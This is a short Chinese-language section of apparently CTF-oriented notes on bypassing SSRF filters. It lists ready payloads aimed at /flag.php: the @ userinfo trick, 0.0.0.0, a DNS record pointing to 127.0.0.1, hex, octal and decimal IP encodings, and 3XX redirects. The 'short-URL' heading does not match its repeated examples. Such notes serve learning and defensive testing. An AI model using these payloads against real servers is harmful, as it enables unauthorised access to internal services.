 4、SSRF绕过方式
限制为http://www.xxx.com 域名
采用http基本身份认证的方式绕过，即添加@符号：http://www.xxx.com@www.xxyy.com
限制请求IP不为内网地址
当不允许ip为内网地址时
（1）采取短网址绕过
url=http://0/flag.php
url=http://0.0.0.0/flag.php
url=http://0/flag.php
url=http://0.0.0.0/flag.php
（2）采取域名解析
在自己的服务器上面添加一条域名解析，解析记录为本地的IP地址127.0.0.1，然后利用SSRF访问自己的
设定的域名，达到效果
test.xxxx.com -> 127.0.0.1 ==>> url=http://test.xxxx.com/flag.php
（3）采取进制转换
十六进制部分 ==> url=http://0x7F.0.0.1/flag.php
八进制部分 ==> url=http://0177.0.0.1/flag.php
十进制整数 ==> url=http://2130706433/flag.php
十六进制整数 ==> url=http://0x7F000001/flag.php
（4）采取3XX重定向
先解析外网地址的目标文件，再利用目标文件中的代码重新向目标本地地址请求访问，类似于域名解析绕
过，通过解析其他域名下的文件，触发文件中的代码重定向解析目标地址